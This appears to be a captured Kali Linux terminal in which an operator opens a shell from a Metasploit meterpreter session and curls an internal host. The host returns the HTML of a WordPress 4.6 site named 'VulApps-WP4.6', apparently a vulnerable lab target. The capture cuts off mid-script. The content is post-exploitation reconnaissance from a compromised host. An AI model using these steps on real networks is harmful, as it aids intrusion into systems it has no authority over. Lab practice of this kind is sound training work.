 kali@kali-attacker: ~
kali@kali-attacker: ~
meterpreter > shell
Process 7 created.
Channel 239 created.
curl 192.170.84.5:80
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://192.170.84.5/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="http://192.170.84.5/wp-content/themes/twentyfifteen/js/html5.js"></script>
        <![endif]-->
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</
script>
<title>VulApps-WP4.6 &#8211; 又一个WordPress站点</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="VulApps-WP4.6 &raquo; Feed" href="http://192.170.84.5/index.php/
feed/" />
<link rel="alternate" type="application/rss+xml" title="VulApps-WP4.6 &raquo; Comments Feed" href="http://192.170.84.5/i
ndex.php/comments/feed/" />
                <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":
".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/192
.170.84.5\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6"}};
                        !function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getCo
ntext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){cas
e"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height
),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(5
5356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageDa
ta(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1
,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(1